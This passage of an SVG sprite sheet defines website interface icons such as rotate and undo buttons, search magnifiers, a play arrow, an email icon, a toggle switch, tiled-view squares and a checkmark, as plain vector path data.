0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg version="1.1" id="rotate_redo_square" x="286" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#707372}</style><path class="bqst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_redo_square_hover" x="234" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#202020}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_undo" x="93" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#707372}</style><path class="bsst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_undo_hover" x="241" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#202020}</style><path class="btst0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg version="1.1" id="rotate_undo_square" x="130" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#707372}</style><path class="bust0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg version="1.1" id="rotate_undo_square_hover" x="52" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#202020}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="317" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="166" y="118" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="143" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="345" y="70.8" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="336" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="208" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="182" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" x="68" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="262" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg version="1.1" id="tiled_view" x="156" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cfst0{fill:#707372}</style><path class="cfst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="tiled_view_hover" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#231f20}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="white_check" x="149" y="118" width="17" height="14" viewBox="3 3.5 17 14" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#fff}</style><path class="chst0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>